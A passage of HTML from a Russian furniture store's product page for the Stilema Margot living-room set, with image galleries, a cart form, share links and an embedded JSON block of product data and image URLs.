768px)"><img src="https://ambermebel.ru/13690-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/13690-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/13690-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2596-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2596-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2596-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2596-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2604-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2604-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2604-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2604-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div><div class="tvcmsVerticalSlider item"><picture><source srcset="https://ambermebel.ru/2607-medium_default/stilema-margot-gostinaya.jpg" media="(max-width: 768px)"><img src="https://ambermebel.ru/2607-side_product_default/stilema-margot-gostinaya.jpg" class="thumb js-thumb " data-image-medium-src="https://ambermebel.ru/2607-medium_default/stilema-margot-gostinaya.jpg" data-image-large-src="https://ambermebel.ru/2607-large_default/stilema-margot-gostinaya.jpg" alt="Stilema Margot гостиная" title="Stilema Margot гостиная" itemprop="image" height="86" width="86" loading="lazy"></picture></div></div><div class="arrows js-arrowsxx"><i class="tvvertical-slider-next material-icons arrow-up js-arrow-up">&#xE316;</i><i class="tvvertical-slider-pre material-icons arrow-down js-arrow-down">&#xE313;</i></div></div></div></div></div><div class="col-md-6 tv-product-page-content"><div class="tvproduct-title-brandimage" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><h1 class="h1" itemprop="name">Stilema Margot гостиная</h1><div class="tvcms-product-brand-logo"><a href="https://ambermebel.ru/brand/33_stilema" class="tvproduct-brand"><img src="https://ambermebel.ru/img/m/33.jpg" alt="Stilema" title="Stilema" height="75px" width="170px" loading="lazy"></a></div></div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div><div class='tvall-product-review'>Отзывы(0)</div></div><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/PreOrder" /><meta itemprop="priceCurrency" content="EUR"><div class="current-price"><span class="price" itemprop="price" content="0">0 €</span></div></div><div class="tax-shipping-delivery-label"><span></span><span class="delivery-information">30-60</span></div></div><span id="product-availability"><i class="material-icons rtl-no-flip product-available">&#xE5CA;</i>Под заказ</span><div id="product-description-short-318" itemscope itemprop="description" class="tvproduct-page-decs"><p>Гостиная Margot от итальянской фабрики Stilema по-новому истолковывает стиль 17 века. Коллекция характеризуется рельефными декоративными элементами. Разнообразие отделки и умелая обработка подчеркивают все отдельные детали.</p></div><div class="product-information tvproduct-special-desc"><div class="product-actions"><form action="https://ambermebel.ru/cart" method="post" id="add-to-cart-or-refresh"><input type="hidden" name="token" value="2080c8fc5f5a5f3568e1920001393367"><input type="hidden" name="id_product" value="318" id="product_page_product_id"><input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-add-to-cart"><div class="product-quantity"><span class="control-label">Количество:</span><div class="qty"><input type="text" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Количество"></div></div><div class='tvwishlist-compare-wrapper-page add tv-product-page-add-to-cart-wrapper'><div class="tvcart-btn-model"><button class="tvall-inner-btn add-to-cart " data-button-action="add-to-cart" type="submit" > <i class="material-icons shopping-cart">&#xE547;</i><span>Добавить в корзину</span></button></div><div class="tvproduct-wishlist-compare"><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="318"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '318', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Добавить в Избранное"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><div class="tvproduct-wishlist-wrapper-icon"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="-31.802 175.13 477.534 443.742" style="enable-background:new -31.802 175.13 477.534 443.742;" xml:space="preserve"><path style="fill:#222222;" d="M311.107,175.133L311.107,175.133c-36.291,0.042-70.938,15.14-95.676,41.694L207,225.736l-8.431-8.909c-49.087-52.831-131.709-55.865-184.539-6.778c-2.341,2.176-4.602,4.436-6.778,6.778c-52.072,56.166-52.072,142.968,0,199.134L194.61,613.542c6.482,6.843,17.284,7.136,24.127,0.654c0.224-0.212,0.442-0.43,0.654-0.654l187.29-197.581c52.069-56.16,52.069-142.957,0-199.117C381.98,190.295,347.369,175.19,311.107,175.133z M381.967,392.46L207,577.002L32.015,392.46c-39.78-42.916-39.78-109.234,0-152.149c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l20.804,21.948c6.856,6.812,17.925,6.812,24.781,0l20.804-21.931c36.125-39.154,97.152-41.609,136.306-5.484c1.901,1.754,3.73,3.583,5.484,5.484l0,0c40.126,42.984,40.42,109.422,0,152.132H381.967z" /></svg></div><span>Добавить в Избранное</span></div></a></div>    <div class="tvcompare-wrapper product_id_318"><div class="product_id_318"><button class="btn btn-unstyle tvcmsproduct-compare-btn" data-product-id='318' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Add to Wishlist" title="Сравнить"><div class="tvcmsproduct-compare-wrapper-icon"><svg class='remove hide' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 1024"><path d="M512 0q212 0 362 150t150 362t-150 362t-362 150t-362-150T0 512t150-362T512 0zm0 961q185 0 316.5-132T960 512T828.5 195.5T512 64T195.5 195.5T64 512t131.5 317T512 961zm-35-417H288q-14 0-23-9t-9-23t9-23t23-9h448q14 0 23 9t9 23t-9 23t-23 9H477z" fill="#000000"></path><rect x="0" y="0" width="1024" height="1024" fill="rgba(0, 0, 0, 0)"></rect></svg><svg class='add ' aria-hidden="true" focusable="false" width="18" height="18" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 1024 960"><path d="M402 442l40-55l-135-184H3v64h271zm517-175l-78 70q-7 7-8 16t5 16l6 8q7 7 17 7t17-7l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5l-8-8h-1v-1L876 94q-4-3-8.5-5t-9-2t-9 2t-7.5 5l-6 8q-6 7-5 16t8 16l76 69H684L274 779H3v64h304l410-576h202zm87 522h-1v-1L876 670q-5-4-11-6t-12.5 0t-10.5 6l-6 8q-4 4-5 10t1.5 12t6.5 10l77 70l-199-1l-115-177l-39 56l121 185l234 1l-77 69q-7 7-8 16t5 16l6 8q3 4 7.5 5.5t9 1.5t9-1.5t8.5-5.5l127-115h.5l.5-1l8-8q7-6 7-15.5t-7-16.5z" fill="#000000"></path><rect x="0" y="0" width="1024" height="960" fill="rgba(0, 0, 0, 0)"></rect></svg></div></button></div></div></div><div class="tvproduct-stock-social"><div class="product-additional-info"><div class="social-icon"><ul><li class="facebook icon-black"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F318-stilema-margot-gostinaya.html" class="text-hide" title="Facebook" rel="noreferrer">Facebook</a></li><li class="twitter icon-black"><a href="https://twitter.com/intent/tweet?text=Stilema+Margot+%D0%B3%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B0%D1%8F%20https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F318-stilema-margot-gostinaya.html" class="text-hide" title="Twitter" rel="noreferrer">Twitter</a></li><li class="pinterest icon-black"><a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fambermebel.ru%2F13686%2Fstilema-margot-gostinaya.jpg&amp;url=https%3A%2F%2Fambermebel.ru%2Fmebel-dlya-gostinoj%2F318-stilema-margot-gostinaya.html" class="text-hide" title="Pinterest" rel="noreferrer">Pinterest</a></li></ul></div></div></div></div></div><div class="tvproduct-size-custom"><a class="open-comment-form btn btn-unstyle" href="#new_comment_form"><i class="tvcustom-icons"></i><span>Напишите свой отзыв</span></a><div id="tvcmssizechart-popup" class="cms-description"></div></div></form></div></div></div></div><div class="tabs tvproduct-description-tab clearfix"><ul class="nav nav-tabs" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" data-toggle="tab" href="#product-details" role="tab" aria-controls="product-details"  aria-selected="true" > Детали </a></li><li class="nav-item" role="presentation"><a class="nav-link" role="presentation" data-toggle="tab" href="#tvcmsproductCommentsBlock" aria-controls="tvcmsproductCommentsBlock">Отзывы</a></li></ul><div class="tab-content clearfix" id="tab-content"><div class="tab-pane fade in " id="description" role="tabpanel"><div class="product-description cms-description"></div></div><div class="tab-pane fade in active"id="product-details"data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;33&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:null,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:null,&quot;delivery_out_stock&quot;:null,&quot;id_category_default&quot;:&quot;12&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;0.000000&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:null,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2010-06-29 11:56:20&quot;,&quot;date_upd&quot;:&quot;2016-03-18 10:30:24&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0430\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f Margot \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Stilema \u0432 \u043c\u0430\u0433\u0430\u0437\u0438\u043d\u0435 \u00ab\u0410\u043c\u0431\u0435\u0440 \u043c\u0435\u0431\u0435\u043b\u044c\u00bb&quot;,&quot;meta_keywords&quot;:&quot;Stilema Margot, Stilema&quot;,&quot;meta_title&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0430 \u0418\u0442\u0430\u043b\u0438\u0438 Stilema Margot &quot;,&quot;link_rewrite&quot;:&quot;stilema-margot-gostinaya&quot;,&quot;name&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;description&quot;:null,&quot;description_short&quot;:&quot;&lt;p&gt;\u0413\u043e\u0441\u0442\u0438\u043d\u0430\u044f Margot \u043e\u0442 \u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439 \u0444\u0430\u0431\u0440\u0438\u043a\u0438 Stilema \u043f\u043e-\u043d\u043e\u0432\u043e\u043c\u0443 \u0438\u0441\u0442\u043e\u043b\u043a\u043e\u0432\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0438\u043b\u044c 17 \u0432\u0435\u043a\u0430. \u041a\u043e\u043b\u043b\u0435\u043a\u0446\u0438\u044f \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0437\u0443\u0435\u0442\u0441\u044f \u0440\u0435\u043b\u044c\u0435\u0444\u043d\u044b\u043c\u0438 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u043c\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u043c\u0438. \u0420\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0435 \u043e\u0442\u0434\u0435\u043b\u043a\u0438 \u0438 \u0443\u043c\u0435\u043b\u0430\u044f \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430 \u043f\u043e\u0434\u0447\u0435\u0440\u043a\u0438\u0432\u0430\u044e\u0442 \u0432\u0441\u0435 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438.&lt;\/p&gt;&quot;,&quot;available_now&quot;:null,&quot;available_later&quot;:null,&quot;id&quot;:318,&quot;id_product&quot;:318,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;mebel-dlya-gostinoj&quot;,&quot;category_name&quot;:&quot;\u041c\u0435\u0431\u0435\u043b\u044c \u0434\u043b\u044f \u0433\u043e\u0441\u0442\u0438\u043d\u043e\u0439&quot;,&quot;link&quot;:&quot;https:\/\/ambermebel.ru\/mebel-dlya-gostinoj\/318-stilema-margot-gostinaya.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;ru-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;\u0421\u0442\u0438\u043b\u044c \u043c\u0435\u0431\u0435\u043b\u0438&quot;,&quot;value&quot;:&quot;\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;6&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u0428\u0442.&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13686-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13686&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2595-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2595&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/13691-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;13691&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2594-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot \u0433\u043e\u0441\u0442\u0438\u043d\u0430\u044f&quot;,&quot;id_image&quot;:&quot;2594&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_product_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-small_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-cart_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;add_cart_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-add_cart_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:200},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-medium_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd_custom&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-pd_custom\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;pd4_def&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-pd4_def\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:724,&quot;height&quot;:724},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-side_product_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:86,&quot;height&quot;:86},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-home_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:239},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/ambermebel.ru\/2601-large_default\/stilema-margot-gostinaya.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Stilema Margot 